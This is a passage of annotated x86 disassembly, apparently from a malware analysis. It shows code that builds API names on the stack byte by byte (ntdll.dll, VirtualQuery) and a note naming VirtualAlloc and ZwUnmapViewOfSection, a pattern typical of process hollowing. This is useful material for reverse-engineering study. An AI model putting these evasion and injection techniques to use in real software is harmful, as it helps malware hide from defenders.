 701 00000849 8B4594 MOV EAX,DWORD PTR [EBP-6C]
702 0000084C E91D030000 JMP -FFFFF492 0xFFFFFFFF00000B6E
703 00000851 C645F06E MOV BYTE PTR [EBP-10],6E -> ntdll.dll, VirtualQuery, VirtualAlloc, GetCurrentProcess, ZwUnmapViewOfSection
704 00000855 C645F174 MOV BYTE PTR [EBP-0F],74
705 00000859 C645F264 MOV BYTE PTR [EBP-0E],64
706 0000085D C645F36C MOV BYTE PTR [EBP-0D],6C
707 00000861 C645F46C MOV BYTE PTR [EBP-0C],6C
708 00000865 C645F52E MOV BYTE PTR [EBP-0B],2E
709 00000869 C645F664 MOV BYTE PTR [EBP-0A],64
710 0000086D C645F76C MOV BYTE PTR [EBP-09],6C
711 00000871 C645F86C MOV BYTE PTR [EBP-08],6C
712 00000875 C645F900 MOV BYTE PTR [EBP-07],00 <- Null byte
713 00000879 C645E056 MOV BYTE PTR [EBP-20],56
714 0000087D C645E169 MOV BYTE PTR [EBP-1F],69
715 00000881 C645E272 MOV BYTE PTR [EBP-1E],72
716 00000885 C645E374 MOV BYTE PTR [EBP-1D],74
717 00000889 C645E475 MOV BYTE PTR [EBP-1C],75
718 0000088D C645E561 MOV BYTE PTR [EBP-1B],61
719 00000891 C645E66C MOV BYTE PTR [EBP-1A],6C
720 00000895 C645E751 MOV BYTE PTR [EBP-19],51
721 00000899 C645E875 MOV BYTE PTR [EBP-18],75
722 0000089D C645E965 MOV BYTE PTR [EBP-17],65
723 000008A1 C645EA72 MOV BYTE PTR [EBP-16],72
724 000008A5 C645EB79 MOV BYTE PTR [EBP-15],79
725 000008A9 C645EC00 MOV BYTE PTR [EBP-14],00 <-Null byte
726 000008AD C645D056 MOV BYTE PTR [EBP-30],56